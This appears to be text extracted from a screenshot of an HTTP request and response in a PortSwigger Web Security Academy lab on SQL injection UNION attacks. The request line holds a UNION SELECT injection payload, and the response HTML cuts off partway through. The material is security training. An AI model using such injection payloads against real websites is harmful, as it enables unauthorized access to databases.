 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,+'hello',+NULL--+- HTTP/2
2 Host: 0a6f00fb03b658b180609e79007e00ec.web-security-academy.net
3 Cookie: session=LODFOfH5RTay2hhk8ySI5GfBUsHMdq2t
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a6f00fb03b658b180609e79007e00ec.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5184
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, finding a column
containing text
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the string: 'Bpcp2P'
</p>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/un
ion-attacks/lab-find-column-containing-text'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0
28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15
Search 0 highlights